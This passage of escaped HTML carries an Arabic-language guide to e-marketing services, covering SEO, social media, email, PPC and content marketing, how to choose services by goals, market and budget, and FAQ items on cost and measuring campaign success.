embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"right\" class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: left; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\n\n\u003Chr align=\"right\" size=\"3\" width=\"100%\" \/\u003E\n\n\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv align=\"right\" class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: left; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\n\n\u003Chr align=\"right\" size=\"3\" width=\"100%\" \/\u003E\n\n\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Ch2 style=\"line-height: normal; margin: 20pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 20pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 18.0pt;\"\u003Eخدمات التسويق الإلكتروني:\nدليل شامل\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيُعد التسويق الإلكتروني أحد\nأهم الأدوات في عالم الأعمال الحديث، حيث يقدم للشركات مجموعة متنوعة من الخدمات\nالتي تسهم في تعزيز وجودها الرقمي وزيادة إيراداتها. في هذا الدليل الشامل،\nسنستعرض أبرز خدمات التسويق الإلكتروني وكيفية الاستفادة منها لتحقيق النجاح\nالمنشود.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E1. ما هو التسويق\nالإلكتروني؟\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالتسويق الإلكتروني هو\nمجموعة من الأنشطة والتقنيات التي تهدف إلى الترويج للمنتجات والخدمات عبر\nالإنترنت. تشمل هذه الأنشطة الإعلانات الرقمية، تحسين محركات البحث (\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003ESEO\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E)،\nالتسويق عبر وسائل التواصل الاجتماعي، والتسويق عبر البريد الإلكتروني، وغيرها من\nالاستراتيجيات.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E2. لماذا تعتبر خدمات\nالتسويق الإلكتروني ضرورية؟\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتتعدد الأسباب التي تجعل\nالتسويق الإلكتروني أمرًا ضروريًا:\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالوصول إلى جمهور أوسع: يمكن أن تصل العلامات التجارية إلى جمهور عالمي\n     دون قيود جغرافية.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالتكلفة الفعالة: تُعتبر العديد من استراتيجيات التسويق الإلكتروني أقل\n     تكلفة مقارنةً بالإعلانات التقليدية.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتحليل البيانات: توفر أدوات التسويق الإلكتروني إمكانية تحليل بيانات\n     الأداء بشكل مستمر، مما يساعد على تحسين الحملات.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E3. أبرز خدمات التسويق\nالإلكتروني\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E1. تحسين محركات البحث (\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003ESEO\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتحسين محركات البحث هو عملية\nتهدف إلى زيادة ظهور الموقع في نتائج البحث. يشمل ذلك تحسين المحتوى، الكلمات\nالمفتاحية، وبنية الموقع. تساعد خدمات \u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003ESEO\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E في\nجذب الزوار المستهدفين وزيادة التفاعل.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E2. التسويق عبر وسائل\nالتواصل الاجتماعي\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتتيح منصات التواصل\nالاجتماعي مثل فيسبوك وإنستغرام ولينكد إن إمكانية التفاعل المباشر مع الجمهور.\nتتضمن هذه الخدمة إنشاء محتوى جذاب، إدارة الحملات الإعلانية، وتحليل النتائج.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E3. التسويق عبر البريد\nالإلكتروني\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتُعتبر حملات البريد\nالإلكتروني وسيلة فعالة للتواصل مع العملاء الحاليين والمحتملين. تساعد هذه الخدمة\nفي إرسال تحديثات، عروض خاصة، ومحتوى ذو قيمة، مما يعزز الولاء للعلامة التجارية.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 4.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 16.0pt; margin: 16pt 0cm 4pt; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E4. الإعلان المدفوع عبر\nالإنترنت (\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EPPC\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتتيح إعلانات الدفع لكل نقرة\n(\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EPPC\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E) للعلامات التجارية استهداف جمهور محدد من خلال الإعلانات\nالمدفوعة. يمكن استخدام هذه الخدمة على منصات مثل \u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EGoogle Ads\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\nلزيادة الزيارات إلى الموقع.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E5. التسويق بالمحتوى\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيتعلق التسويق بالمحتوى\nبإنشاء وتوزيع محتوى ذي قيمة لجذب الجمهور. يمكن أن يشمل ذلك المدونات، الفيديوهات،\nوالإنفوجرافيك. تساهم هذه الخدمة في بناء الثقة وتعزيز العلامة التجارية.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E4. كيفية اختيار الخدمات\nالمناسبة\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E1. تحديد الأهداف\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eقبل البدء في اختيار خدمات\nالتسويق الإلكتروني، يجب على الشركات تحديد أهدافها بوضوح. هل تسعى لزيادة الوعي\nبالعلامة التجارية؟ أم تهدف إلى زيادة المبيعات؟\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E2. تحليل السوق\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيجب أن يتم تحليل السوق لفهم\nالاتجاهات والفرص المتاحة. يمكن أن يساعد ذلك في تحديد الخدمات الأكثر فعالية\nلتحقيق الأهداف.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E3. الميزانية\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتحديد الميزانية المتاحة\nللتسويق الإلكتروني يساعد في اختيار الخدمات المناسبة. يجب مراعاة التكاليف\nالمحتملة لكل خدمة وكيفية تأثيرها على العائد على الاستثمار.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E5. الأسئلة الشائعة حول\nخدمات التسويق الإلكتروني\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eما هي تكلفة خدمات التسويق\nالإلكتروني؟\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\nتختلف التكلفة بناءً على نوع الخدمة وحجم الحملة. يمكن أن تتراوح من بضع مئات إلى\nآلاف الدولارات.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eكيف يمكن قياس نجاح الحملات\nالتسويقية؟\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\nيمكن قياس النجاح من خلال تتبع مؤشرات الأداء الرئيسية مثل الزيارات، التفاعلات،\nوالمبيعات.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp 